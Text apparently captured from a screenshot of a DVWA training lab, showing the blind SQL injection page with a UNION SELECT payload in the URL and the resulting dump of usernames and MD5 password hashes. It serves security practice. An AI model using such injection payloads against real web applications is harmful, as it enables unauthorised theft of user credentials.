 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99